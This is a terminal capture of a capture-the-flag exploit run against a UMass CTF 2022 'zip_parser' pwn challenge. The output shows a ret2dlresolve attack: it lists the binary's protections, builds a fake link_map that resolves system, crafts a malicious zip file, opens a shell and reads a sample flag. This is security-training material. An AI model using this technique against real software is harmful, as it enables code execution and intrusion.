 (eva)
# vagrant@ubuntu-focal ~/projects/umass_ctf_2022/pwn/zip_parser [main ✗ (a2088bc)] [4:11:23]
→ py solve.py
[*] '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/vagrant/projects/umass_ctf_2022/pwn/zip_parser/chal': pid 35500
[*] Loaded 18 cached gadgets for './chal'
[*] --------------------------------------------------
[*] _dl_resolve address: 0x401026
[*] .dynsym address: 0x4003d0
[*] .dynstr address: 0x400538
[*] .rel.plt address: 0x400690
[*] writable buffer address: 0x404180
[*] --------------------------------------------------
[*] Making fake link_map
[*] system@libc - atoi@libc: 0xdce0
[*] Finish make the link_map, etc, size: 0x100
[*] Finished making zip file, size: 394 bytes
[*] --------------------------------------------------
[*] Switching to interactive mode
$ whoami
vagrant
$ ls
README.md  exploit.py  libc.so.6     solve.bak.py  zip-parser.zip
asm.txt    flag.txt    ret2dlresolve.py  solve.py
chal       images      rop.txt         workspace
$ cat flag.txt
UMASS{sample_flag}
$
[eva] 0:python* "[~/projects/umass